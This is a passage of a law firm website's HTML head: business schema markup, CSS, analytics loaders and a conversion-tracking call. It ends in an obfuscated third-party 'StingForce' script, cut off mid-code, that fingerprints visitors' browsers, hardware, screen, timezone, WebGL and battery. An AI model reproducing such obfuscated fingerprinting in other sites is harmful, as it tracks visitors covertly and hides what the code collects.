    "hasMap": "https://www.google.com/maps/place/Zehl+%26+Associates+Injury+%26+Accident+Lawyers/@30.7904573,-103.2625731,6z/data=!3m1!5s0x8640c16ee392f645:0x97b6f0c125841250!4m10!1m2!2m1!1sZehl+%26+Associates+Injury+%26+Accident+Lawyers!3m6!1s0x8640c16c3b79207f:0x3845b1001852cc40!8m2!3d29.7382319!4d-95.4613039!15sCitaZWhsICYgQXNzb2NpYXRlcyBJbmp1cnkgJiBBY2NpZGVudCBMYXd5ZXJzWi0iK3plaGwgJiBhc3NvY2lhdGVzIGluanVyeSAmIGFjY2lkZW50IGxhd3llcnOSARZwZXJzb25hbF9pbmp1cnlfbGF3eWVy4AEA!16s%2Fg%2F11b66gp2jr",
    "address": {
      "@type": "PostalAddress",
      "streetAddress": "2700 Post Oak Blvd Ste 1100",
      "addressLocality": "Houston",
      "addressRegion": "TX",
      "postalCode": "77056",
      "addressCountry": "US"
    },
    "sameAs": [
      "https://www.facebook.com/ZehlAssociates",
      "https://twitter.com/ZehlAssociates",
      "https://www.pinterest.com/zehlassociates/",
      "https://www.youtube.com/channel/UCZSTxxd_F8mKl3c4mpCsczQ"
    ]
  }
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 9: Generic Sitewide Legal Schema -->
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Organization",
  "name": "Zehl & Associates Injury & Accident Lawyers",
  "image": "https://www.zehllaw.com/wp-content/themes/zehl/images/logo.png",
  "address": {
    "@type": "PostalAddress",
    "addressLocality": "Houston",
    "addressRegion": "TX",
    "postalCode": "77056",
    "streetAddress": "2700 Post Oak Blvd Ste 1100"
  },
  "telephone": "(713) 491-6064",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "reviewCount": "1092"
  },
  "areaServed": "Houston",
  "award": [
    "National Trial Lawyers Association Top 100",
    "Martindale-Hubble Peer Rated",
    "Bar Registration of Preeminent Lawyers",
    "Personal Injury Law Firm of the Year by Law.com",
    "SuperLawyers",
    "Million Dollar Advocates Forum",
    "Multi-Million Dollar Advocates Forum"
  ],
  "founder": "Ryan Zehl"
}
</script>
<!-- /end HFCM by 99 Robots -->
<meta name="generator" content="webp-uploads 2.6.0">
<style id='slick'>.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}</style><style id='slick-theme'>.slick-loading .slick-list{background:#fff url(ajax-loader.gif) center center no-repeat}@font-face{font-family:slick;font-weight:400;font-style:normal;src:url(fonts/slick.eot);src:url(fonts/slick.eot?#iefix) format('embedded-opentype'),url(fonts/slick.woff) format('woff'),url(fonts/slick.ttf) format('truetype'),url(fonts/slick.svg#slick) format('svg')}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:0;background:0 0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:0 0}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'←'}[dir=rtl] .slick-prev:before{content:'→'}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:'→'}[dir=rtl] .slick-next:before{content:'←'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-family:slick;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}</style><meta name="generator" content="Elementor 3.32.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-disabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>
  // Define the delay time in milliseconds
  const DELAY_TIME = 8000;

  // Define a flag to prevent the script from loading multiple times
  let scriptLoaded = false;

  // Define an array of event types
  const eventTypes = ['scroll', 'mousemove', 'touchstart'];

  // Add event listeners for each event type
  eventTypes.forEach(eventType => {
    document.addEventListener(eventType, initScriptLoadOnEvent);
  });

  // Load the script after DELAY_TIME milliseconds
  setTimeout(initScriptLoad, DELAY_TIME);

  // Initializes Script in response to an event
  function initScriptLoadOnEvent(event) {
    // initScriptLoad();
    eventTypes.forEach(eventType => {
      document.removeEventListener(eventType, initScriptLoadOnEvent);
    });
  }

  // Initializes Script
  function initScriptLoad() {
    if (!scriptLoaded && document.querySelector('footer.footer')) {
      scriptLoaded = true;

      // Load GTM Script
      // (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      //   new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      //   j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      //   'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      //   })(window,document,'script','dataLayer','GTM-NGHKJS');

      // <!-- Facebook Pixel Code -->
      // ! function(f, b, e, v, n, t, s) {
      //   if (f.fbq) return;
      //   n = f.fbq = function() {
      //     n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)
      //   };
      //   if (!f._fbq) f._fbq = n;
      //   n.push = n;
      //   n.loaded = !0;
      //   n.version = '2.0';
      //   n.queue = [];
      //   t = b.createElement(e);
      //   t.async = !0;
      //   t.src = v;
      //   s = b.`g`etElementsByTagName(e)[0];
      //   s.parentNode.insertBefore(t, s)
      // }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
      // fbq('init', '1811960259041229');
      // fbq('track', "PageView");
      // <!-- End Facebook Pixel Code -->
    }
  }
</script>
<script class="load-my-google" data-google-url="https://www.googletagmanager.com/gtag/js?id=UA-54616925-1"></script>
<script class="load-my-google" data-google-url="https://www.googletagmanager.com/gtag/js?id=GTM-KL37V3T"></script>
<script>
  // Load the script after the user scrolls, moves the mouse, or touches the screen
  // document.addEventListener('scroll', initGTMOnEvent);
  // document.addEventListener('mousemove', initGTMOnEvent);
  // document.addEventListener('touchstart', initGTMOnEvent);
  // // Or, load the script after 8 seconds
  // document.addEventListener('DOMContentLoaded', () => { setTimeout(initGTM, 9000); });
  // Initializes Google Tag Manager in response to an event
  function initGTMOnEvent(event) {
    initGTM();
    event.currentTarget.removeEventListener(event.type, initGTMOnEvent);
  }
  // Initializes Google Tag Manager
  function initGTM() {
    if (window.gtmDidInit) {
      // Don't load again
      return false;
    }
    window.gtmDidInit = true;
    let googleInit = 0;
    if (googleInit == 0) {
      const google = document.querySelectorAll(".load-my-google");
      google.forEach((script) => {
        const loadSrc = script.getAttribute("data-google-url");
        //                 Set the 'src' attribute from the dummy "data-google-url"
        script.setAttribute("src", loadSrc);
        //                 remove the dummy attribute
        script.removeAttribute("data-google-url");
        //                 remove the class from script
        script.classList.remove("load-my-google");
      });
      window.dataLayer = window.dataLayer || [];

      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());
      gtag('config', 'UA-54616925-1');
      gtag('config', 'GTM-KL37V3T');
      googleInit = 1;
    }
  }
</script>


<!--****************** PPC Protect Conversion Tracking Script ******************-->
<script>
  window.PPCProtectTrackConversion = function() {
    var r = new XMLHttpRequest();
    r.open('GET', 'https://conversions.ppcprotect.com/v1/tracking/conversion?accid=7556&accidt=JDJ5JDEwJEpzT2VhMEdoVmExdTJPUGs1MnhSWXVRUEV0ekhtZ3pHdzc1alNWL01KR3RhOFdVQkpLYWpt&accidt2=X15sdfPodiofsHHjk789eew122ppc');
    r.onreadystatechange = function() {
      if (this.readyState === 4 && this.status === 200) {
        console.log('PPC Protect conversion tracking complete');
      }
    };
    r.send();
  }
  // use the below line to trigger the script from where ever your conversion happens
  window.PPCProtectTrackConversion();
</script>
<!--**************** END PPC Protect Conversion Tracking Script ****************-->


		<style id="wp-custom-css">
			#h-midland-testimonials {text-align: center;}

#h-houston-testimonials {text-align: center;}

.youtube-video {
  aspect-ratio: 16 / 9;
  width: 100%;
}

.youtube-video-cinema {
  aspect-ratio: 21 / 9;
  width: 100%;
}

.home-banner-inner .banner-title {
	font-family: var(--heading-font);
}
/*
.home-banner-inner .banner-title span {
	white-space: initial !important;
}
*/
.home-banner-inner .banner-title {
	margin-bottom: 10px !important;
}
.simple-sitemap-page .children {
	margin-left: 30px !important;
}

.page figure {
	float: left;
	width: auto;
	margin: 0.5em 1em 0.5em 0;
    }

.page figure img {
		box-sizing: border-box;
    height: auto;
    max-width: 100%;
    vertical-align: bottom;
		margin: 14px 0 0 0;
}

@media(max-width:750px) {
		.wp-block-image .alignleft {
			display: block !important;
			float: none !important;
			margin: 0 0 .5em 0 !important;
		}
		.wp-block-image .alignleft img {
			width: 100%;
			height: auto;
		}
    .page .wp-block-image{
        float: none;
        width: 100%;
    }
}

@media (min-width: 1001px) {
	 .page .content {
       padding: 0 60px;
}
}
.masthead {
	position: sticky !important;
	top:0 !important;
	z-index: 99 !important;
}
#mobile-container p.testimonial-title,
.home-news .right-quote .main-title,
.home-cta .main-title,
.home-social .main-title {
	font-family: var(--heading-font);
	
}

.page-template-default .wp-block-image figure>figcaption{
	display: block !important;
}

.head-search {
        margin: 0 0;
    }

.gform_wrapper.gravity-theme #field_submit input, .gform_wrapper.gravity-theme .gform_footer input {
	border: 0;
	padding: 15px 15px; 
	font-weight: bold;
}
.home-faq .items .item.open .answer ul li::marker {
	color: black;
}

/*Properly aligned images embed in content*/
.wp-block-image img {
  width: 100%;
  height: 100%;
  object-fit: contain;
}
img {
  max-width: 100%;
  max-height: 100%;
}
a:has(img.alignleft) {
  float: left;
  display: flex;
}

.wp-block-image.size-full {
	width:100%;
}

.wp-block-image .alignleft img {
  display: block;
}
@media (max-width: 500px) {
  a:has(img.alignleft) {
    width: 100%;
  }
  a:has(img.alignleft) img.alignleft {
    width: 100%;
    height: auto;
    object-fit: contain;
  }
  .wp-block-image .alignleft {
    float: none;
    width: 100%;
    height: auto;
    margin: 0px 0px 20px 0px !important;
  }
  .wp-block-image .alignleft img {
    width: 100%;
    height: auto;
  }
}
p:has(.alignleft) {
  max-width: 100%;
  width: fit-content;
  margin: 0;
  margin-right: 20px;
  display: flex;
  float: left;
}
@media (max-width: 500px) {
  p:has(.alignleft) {
    width: 100%;
  }
}
p:has(.alignleft) img.alignleft {
  margin: 0;
  margin-right: 0;
}
.alignleft {
  margin-right: 20px;
  margin-bottom: 35px;
  float: left;
}
@media (max-width: 500px) {
  .alignleft {
    width: 100%;
  }
}
.alignleft img {
  width: 100%;
  height: auto;
}
.aligncenter {
  max-width: 100%;
}
.aligncenter img {
  width: 100%;
  height: auto;
  display: block;
}
img.aligncenter {
  display: block;
  max-width: 100%;
  height: auto;
}
iframe {
  max-width: 100%;
  width: 100%;
}
@media (max-width: 767px) {
  .hide-on-mobile {
    display: none !important;
  }
}
@media (max-width: 1023px) {
  .hide-on-tablet {
    display: none !important;
  }
}
@media (min-width: 1024px) {
  .hide-on-desktop {
    display: none !important;
  }
}

.wp-block-image .alignleft {
  float: left;
  display: block;
  margin: 10px 20px 0px 0px;
 	max-width: 40%;
}

@media (max-width: 767px) {
	 .wp-block-image .alignleft {
		max-width: 100%;
	}
	.single-post #breadcrumbs,
.blog #breadcrumbs{
	display: none;
}
}

.no-scroll {
	word-break: break-all;
}		</style>
		
  <script>
    function checkTheBox(e) {
      let mobileMenuControl = document.querySelector("#mobile-nav-input");
      console.log(e.keyCode);
      if (e.keyCode === 13 || e.keyCode === 34) {
        if (mobileMenuControl.checked) {
          mobileMenuControl.checked = false;
        } else {
          mobileMenuControl.checked = true;
        }
      }
    }
  </script>

  <!-- StingForce -->
  <script type="text/javascript">
function _0x4e8014(_0x5e16f7,_0x2129b8,_0x22e39e,_0x1f54c0,_0x499e73){return _0x1bdf(_0x1f54c0- -0x299,_0x5e16f7);}function _0x3e08d4(_0xb91b60,_0x39cd32,_0x13d40d,_0x3435d0,_0x2f5f11){return _0x1bdf(_0x39cd32-0x317,_0xb91b60);}(function(_0x443472,_0xcdfe98){function _0x47c6f8(_0x23af1b,_0x23916,_0x3f196d,_0x27089d,_0x153e79){return _0x1bdf(_0x23916-0x7,_0x153e79);}function _0x668263(_0x4987ae,_0x32e61b,_0x2bc833,_0x4d04c1,_0x334552){return _0x1bdf(_0x32e61b-0x30a,_0x334552);}function _0x4638a2(_0xa805b5,_0xeb3154,_0x25bc1e,_0x2077f9,_0x224eb6){return _0x1bdf(_0xeb3154- -0x1f3,_0x25bc1e);}function _0x4e3838(_0x1ad449,_0x1acacb,_0x5deddd,_0x163b79,_0xbe1fa1){return _0x1bdf(_0x5deddd-0x237,_0x1acacb);}function _0xebff5c(_0x1a7256,_0x2e4f4a,_0x42c509,_0x3fa3f1,_0x5f5ccb){return _0x1bdf(_0x2e4f4a- -0x1f7,_0x3fa3f1);}const _0x41850a=_0x443472();while(!![]){try{const _0xa21319=parseInt(_0x668263(0x3be,0x3e7,0x414,0x3a9,0x413))/(-0x5c*0x14+0x160*0xa+0x68f*-0x1)*(parseInt(_0x668263(0x3b0,0x3eb,0x431,0x3c8,0x3b9))/(0x26e7+-0x18b0+-0xe35))+parseInt(_0xebff5c(-0x16d,-0x137,-0x154,-0x101,-0x179))/(0x11c*0x21+-0x7ab*-0x2+-0x33ef)+-parseInt(_0x668263(0x38a,0x3ba,0x3fa,0x3ef,0x380))/(-0x29*0x20+-0x14fe+0x1a22)+-parseInt(_0x4e3838(0x2d9,0x316,0x2eb,0x2d9,0x2bf))/(-0x5a8+-0xb*-0x32+-0x15*-0x2b)*(-parseInt(_0x4e3838(0x2d9,0x2df,0x317,0x35d,0x2e9))/(0x15c0+0xece+-0x2488))+-parseInt(_0x668263(0x425,0x423,0x414,0x3f7,0x457))/(0x1c48+-0x5*-0x417+0x4*-0xc2d)*(parseInt(_0x4e3838(0x307,0x319,0x2f2,0x306,0x310))/(0xa2f+0x940*0x4+-0x2f27))+parseInt(_0x4e3838(0x34c,0x301,0x32a,0x2e5,0x360))/(0xd34+0x29*0x89+-0x231c)*(parseInt(_0x668263(0x40a,0x3e2,0x417,0x420,0x404))/(-0x9af+0x1*-0x1dc7+0x2780))+-parseInt(_0xebff5c(-0x15b,-0x157,-0x134,-0x139,-0x121))/(-0x20c2+-0x1d5c*-0x1+-0x371*-0x1);if(_0xa21319===_0xcdfe98)break;else _0x41850a['push'](_0x41850a['shift']());}catch(_0x2f142b){_0x41850a['push'](_0x41850a['shift']());}}}(_0x5759,0x9f451+-0x157d12+0x3a6f*0x6b),document[_0x50c212(-0x5e,-0x2b,-0x55,-0x59,-0x60)](_0x50c212(0x6,-0x4e,-0xa,0x13,-0x30)+_0x271e1b(0x256,0x27c,0x24a,0x210,0x222)+_0x4e8014(-0x1ee,-0x188,-0x172,-0x1ae,-0x1b7)+_0x271e1b(0x2ab,0x2d1,0x2a1,0x2c5,0x2e7)+_0x4e8014(-0x1dc,-0x1f7,-0x1e6,-0x1dc,-0x1be)+_0x4e8014(-0x1e4,-0x1d2,-0x1f5,-0x1f7,-0x202)));const referrer=document[_0x271e1b(0x2a8,0x2c9,0x2dd,0x2c6,0x28b)+_0x38b658(0x2b6,0x2d1,0x313,0x2e1,0x30a)],cookiesOn=navigator[_0x50c212(-0x9e,-0x70,-0x59,-0x91,-0x97)+_0x3e08d4(0x3f2,0x3b8,0x3b5,0x3c5,0x3f1)+_0x38b658(0x2ed,0x2c7,0x2b5,0x2f5,0x29a)];function _0x50c212(_0x11bd71,_0x57448d,_0x402b94,_0x3d8bfd,_0x1c85ec){return _0x1bdf(_0x402b94- -0x11e,_0x1c85ec);}const memory=navigator[_0x271e1b(0x289,0x25a,0x28e,0x26c,0x292)+_0x4e8014(-0x1db,-0x1df,-0x22b,-0x1f1,-0x217)+'ry'],platform=navigator[_0x3e08d4(0x38a,0x3a9,0x3a6,0x39a,0x3b8)+_0x271e1b(0x255,0x277,0x295,0x26f,0x275)],hardwareConcurrency=navigator[_0x3e08d4(0x3c8,0x409,0x41b,0x42a,0x3e1)+_0x3e08d4(0x408,0x3f0,0x3ff,0x3ec,0x40a)+_0x4e8014(-0x15a,-0x19c,-0x1a7,-0x1a0,-0x1e6)+_0x3e08d4(0x3c1,0x3f3,0x435,0x42a,0x3b8)],language=navigator[_0x271e1b(0x27e,0x2b8,0x23f,0x25d,0x25a)+_0x271e1b(0x239,0x26d,0x234,0x1f5,0x259)],deviceWidth=screen[_0x271e1b(0x291,0x2ac,0x265,0x299,0x2d2)+_0x38b658(0x2cc,0x2e1,0x30c,0x30f,0x324)],deviceHeight=screen[_0x38b658(0x27b,0x2c0,0x283,0x2d6,0x2e5)+_0x4e8014(-0x1d5,-0x1df,-0x202,-0x1dd,-0x210)+'t'],colorDepth=screen[_0x50c212(-0x56,-0x5a,-0x84,-0xb6,-0xb1)+_0x3e08d4(0x41c,0x3f6,0x43c,0x3ea,0x42a)],userTz=Intl[_0x271e1b(0x2b0,0x2bb,0x2e3,0x2ec,0x278)+_0x50c212(-0x3e,-0x8d,-0x48,-0x2f,-0x26)+_0x38b658(0x2b2,0x298,0x2aa,0x2c6,0x2a5)]()[_0x271e1b(0x28b,0x267,0x255,0x24d,0x2c8)+_0x50c212(-0x35,-0x1a,-0x34,0xb,-0x13)+_0x38b658(0x327,0x2e8,0x2cb,0x314,0x2f1)]();let touchPoints=navigator[_0x50c212(-0xca,-0x5e,-0x8a,-0xcc,-0xca)+_0x4e8014(-0x20c,-0x1eb,-0x1d0,-0x1fe,-0x235)+_0x4e8014(-0x1f3,-0x1fe,-0x19e,-0x1d1,-0x1cc)],touchSupport;touchPoints>-0x1a3d+0x589*0x7+-0xc81?touchSupport=!![]:touchSupport=![];function _0x5759(){const _0x3fcfa7=['icsVe','E-Hos','ileDe','<canv','tensi','tions','path','HEjFS','10449257BMhPIb','touch','jUyZv','ndor','eMoti','platf','WEBGL','maxTo','isMob','age','graph','001','ER_WE','color','uchPo','Likel','://px','ENDER','getPa','8819668THzRrH','eEnab','vas>','xstat','ramet','BGL','memor','batte','eMemo','iment','Suppo','getEl','bly','vendo','ersta','then','989716FzjGUI','split','orm','as\x20id','2899735mElJdQ','eHeig','rever','ttery','Devic','KED_R','FLyke','8QVyCah','Heigh','</can','ement','join','1479672XOoRhI','UNMAS','Unlik','Unkno','gIMnm','cooki','rmat','00000','ints','write','_WEBG','HBtYd','exper','getBa','getCo','eWidt','timez','onEve','getEx','https','ely','m/c','imeFo','rende','2682670YChVZs','areCo','ts.co','langu','ency','38oXtwmI','vice','Depth','12VCwoLo','6524rPiCOM','gify','Possi','pathn','ENDOR','devic','_info','resol','KED_V','vedOp','=\x22xst','al-we','bgl','avail','ETag','ion','res','hardw','54mUVqsg','ntqMz','led','strin','count','.free','ncurr','Point','ics','pport','ame','DhQBD','rer','NotSu','XGeTN','hostn','g_ren','_debu','refer','one','ayMuM','ats\x22>','ntext','cpuCo','locat','ById','DateT','derer','Width','GET'];_0x5759=function(){return _0x3fcfa7;};return _0x5759();}function _0x1bdf(_0x1846c5,_0x2f1c93){const _0x1c965f=_0x5759();return _0x1bdf=function(_0x3d00e5,_0x2cc0a3){_0x3d00e5=_0x3d00e5-(-0x1a*0x53+0xc0b+-0x30b);let _0x3664c8=_0x1c965f[_0x3d00e5];return _0x3664c8;},_0x1bdf(_0x1846c5,_0x2f1c93);}const canv=document[_0x271e1b(0x24e,0x27f,0x23b,0x209,0x250)+_0x50c212(-0x76,-0x36,-0x60,-0x50,-0x95)+_0x38b658(0x2e5,0x2de,0x2f8,0x2ce,0x2a6)](_0x38b658(0x2b0,0x275,0x237,0x24f,0x27f)+'s'),gl=canv[_0x4e8014(-0x1e1,-0x1a9,-0x187,-0x1cb,-0x187)+_0x271e1b(0x2ac,0x288,0x2c1,0x298,0x2a6)](_0x50c212(-0x3d,-0x6d,-0x52,-0x20,-0x6a)+_0x3e08d4(0x3b9,0x3c0,0x3d4,0x39b,0x3bc)+_0x271e1b(0x28f,0x24d,0x296,0x264,0x285)+_0x38b658(0x28c,0x2bf,0x28a,0x2a1,0x285)),graphicsVendor=getGraphicalUnitExtensions(gl)[_0x38b658(0x278,0x27f,0x24c,0x2ae,0x28c)+'r'],graphicsRenderer=getGraphicalUnitExtensions(gl)[_0x271e1b(0x27a,0x255,0x289,0x255,0x244)+_0x50c212(-0x56,-0x5e,-0x1f,0x9,-0x1e)];var isMobileDevice=_0x4e8014(-0x216,-0x1ac,-0x1fc,-0x1d6,-0x1dd)+'wn',userBattery='--';function getGraphicalUnitExtensions(_0x577e48){const _0x2cc97c={};_0x2cc97c[_0x20ff64(0x23b,0x1f7,0x220,0x249,0x21b)]=_0x20ff64(0x1fe,0x1e2,0x1bf,0x1d4,0x185)+_0x20ff64(0x1fb,0x272,0x230,0x25c,0x23d)+_0x20ff64(0x1fe,0x228,0x22f,0x212,0x1f2)+_0x2efb5c(0x36d,0x38e,0x383,0x393,0x3d9)+_0xcf977c(-0x29,-0x1b,-0x3a,-0x20,-0x2c),_0x2cc97c[_0xcf977c(-0x12,-0x19,-0x28,-0x41,-0x39)]=function(_0xd67ae5,_0x366302){return _0xd67ae5!=_0x366302;},_0x2cc97c[_0xcf977c(-0x56,-0x75,-0x94,-0x4e,-0x24)]=function(_0x35a080,_0x3e7c22){return _0x35a080===_0x3e7c22;},_0x2cc97c[_0xcf977c(0x8,-0x1,0x2,-0x2c,0xa)]=_0x2efb5c(0x3c9,0x39d,0x3b7,0x386,0x377);function _0xcf977c(_0x488faa,_0x22e2b6,_0x5d33bc,_0x583fd2,_0x33adae){return _0x50c212(_0x488faa-0xd6,_0x22e2b6-0x1a2,_0x488faa-0xe,_0x583fd2-0x1a3,_0x5d33bc);}const _0x3172cf=_0x2cc97c,_0x15ef8d={};function _0x2efb5c(_0x3ccd99,_0x48dd3c,_0x3924ba,_0x963de6,_0x49a7cc){return _0x4e8014(_0x3ccd99,_0x48dd3c-0x39,_0x3924ba-0x15c,_0x963de6-0x51e,_0x49a7cc-0x101);}_0x15ef8d[_0x3a441c(0x126,0x116,0x149,0x166,0xfc)+_0xcf977c(-0x11,-0x3d,0x16,0x26,-0x20)]='',_0x15ef8d[_0x2efb5c(0x2f6,0x330,0x317,0x332,0x2ff)+'r']='';const _0x49bd6e=_0x15ef8d,_0x1aa354=_0x577e48[_0x20ff64(0x1e9,0x1ed,0x1fe,0x1c7,0x1bd)+_0x49882a(0x2d1,0x2be,0x2ea,0x2d9,0x2ee)+'on'](_0x3172cf[_0x2efb5c(0x3ab,0x376,0x3b6,0x379,0x390)]);_0x3172cf[_0x3a441c(0x14d,0x138,0x18b,0x135,0x139)](_0x1aa354,null)&&(_0x3172cf[_0x49882a(0x276,0x289,0x242,0x253,0x275)](_0x3172cf[_0xcf977c(0x8,-0x8,0x4a,-0x7,0x41)],_0x3172cf[_0x2efb5c(0x3ae,0x384,0x3d4,0x39d,0x3aa)])?(_0x49bd6e[_0x3a441c(0x126,0x13c,0xe7,0x13f,0x138)+_0x3a441c(0x14e,0x12e,0x185,0x128,0x171)]=_0x577e48[_0x49882a(0x25b,0x241,0x22e,0x223,0x24a)+_0x20ff64(0x1f8,0x1ad,0x1d0,0x199,0x1d1)+'er'](_0x1aa354[_0x3a441c(0x110,0xec,0x131,0xca,0x152)+_0x20ff64(0x21c,0x1a4,0x1e5,0x20f,0x1c0)+_0x2efb5c(0x2fa,0x30f,0x30c,0x323,0x34e)+_0x3a441c(0xe8,0x113,0xf7,0xaf,0x115)+_0x20ff64(0x1cc,0x18c,0x1d1,0x1e9,0x206)]),_0x49bd6e[_0x2efb5c(0x356,0x358,0x329,0x332,0x31c)+'r']=_0x577e48[_0x20ff64(0x1da,0x1c2,0x1cb,0x1d6,0x19f)+_0x3a441c(0xf3,0xd1,0xb6,0x11c,0xec)+'er'](_0x1aa354[_0x20ff64(0x1ce,0x209,0x1ed,0x1fa,0x1fc)+_0xcf977c(-0x27,0x10,-0x66,-0x6c,-0x3d)+_0x49882a(0x2a1,0x2a1,0x2e0,0x2bf,0x2d3)+_0x2efb5c(0x348,0x362,0x378,0x34f,0x316)+'L'])):(_0xd2562d[_0xcf977c(-0x39,-0x44,-0x61,-0x6b,-0x4e)+_0x20ff64(0x252,0x241,0x22b,0x25e,0x21c)]=_0x444d02[_0x2efb5c(0x30d,0x320,0x32c,0x324,0x2f9)+_0x20ff64(0x1b3,0x203,0x1d0,0x195,0x1cf)+'er'](_0x31122c[_0xcf977c(-0x4f,-0xb,-0x42,-0x19,-0x7a)+_0x2efb5c(0x32c,0x381,0x36a,0x33e,0x32e)+_0x2efb5c(0x342,0x31a,0x2e9,0x323,0x358)+_0x2efb5c(0x303,0x2f2,0x34c,0x31e,0x34c)+_0x20ff64(0x1ec,0x1ca,0x1d1,0x1cc,0x1f7)]),_0x4c0d1c[_0x2efb5c(0x330,0x303,0x31c,0x332,0x322)+'r']=_0x3b3998[_0x3a441c(0xee,0x10f,0xf0,0xb2,0x12f)+_0x2efb5c(0x2e9,0x30a,0x317,0x329,0x33a)+'er'](_0x296a41[_0x49882a(0x27d,0x25d,0x26b,0x2b1,0x274)+_0x3a441c(0x138,0x15a,0x118,0x129,0x128)+_0x20ff64(0x23a,0x1d3,0x211,0x1e5,0x24e)+_0x20ff64(0x228,0x1c3,0x1f6,0x216,0x1f3)+'L'])));function _0x49882a(_0x5297e3,_0x2163b5,_0x5c9771,_0xb6d5f6,_0x2c4f5a){return _0x50c212(_0x5297e3-0x160,_0x2163b5-0x1a3,_0x5297e3-0x2da,_0xb6d5f6-0x1a,_0xb6d5f6);}function _0x20ff64(_0x1dbbb0,_0x94a745,_0x395c5f,_0x486e45,_0x28894f){return _0x4e8014(_0x28894f,_0x94a745-0xed,_0x395c5f-0x3c,_0x395c5f-0x3c5,_0x28894f-0x1e1);}function _0x3a441c(_0x166cff,_0x3b05b1,_0x49de59,_0x5cf629,_0x5335c6){return _0x4e8014(_0x3b05b1,_0x3b05b1-0x171,_0x49de59-0x138,_0x166cff-0x2e8,_0x5335c6-0xfe);}return 